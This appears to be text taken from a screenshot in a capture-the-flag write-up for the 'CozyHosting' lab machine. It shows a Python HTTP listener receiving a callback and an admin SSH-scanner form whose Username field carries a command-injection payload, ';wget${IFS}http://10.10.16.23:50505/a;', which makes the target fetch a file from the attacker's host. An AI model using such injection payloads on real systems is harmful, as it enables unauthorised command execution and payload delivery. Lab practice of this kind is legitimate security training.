 #python3 -m http.server 50505
Serving HTTP on 0.0.0.0 port 50505 (http://0.0.0.0:50505/) ...
10.10.11.230 - - [02/Mar/2024 19:42:30] code 404, message File not found
10.10.11.230 - - [02/Mar/2024 19:42:30] "GET /a HTTP/1.1" 404 -
http://cozyhosting.htb/admin
Cozy Cloud
Please note
For Cozy Scanner to connect the private key that you received upon reg
.ssh/authorised_keys file.
Connection
settings
Hostname
10.10.16.23
Username
;wget${IFS}http://10.10.16.23:50505/a;
Submit Reset